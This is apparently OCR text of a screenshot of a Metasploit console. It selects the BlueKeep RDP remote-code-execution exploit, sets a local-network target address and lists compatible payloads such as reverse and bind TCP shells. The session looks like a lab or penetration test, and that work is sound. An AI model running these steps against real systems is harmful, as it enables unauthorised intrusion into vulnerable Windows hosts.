 Apps Places Aug 13 12:58
Terminal
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.0.107
rhosts => 192.168.0.107
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 payload/generic/custom . norm
al No Custom Payload
1 payload/generic/shell_bind_aws_ssm . norm
al No Command Shell, Bind SSM (via AWS API)
2 payload/generic/shell_bind_tcp . norm
al No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp . norm
al No Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact . norm
al No Interact with Established SSH Connection
5 payload/windows/x64/custom/bind_ipv6_tcp . norm
al No Windows shellcode stage, Windows x64 IPv6 Bind TCP Stager
6 payload/windows/x64/custom/bind_ipv6_tcp_uuid . norm
$_
[Nessus Essentials / Login — Mozi... Terminal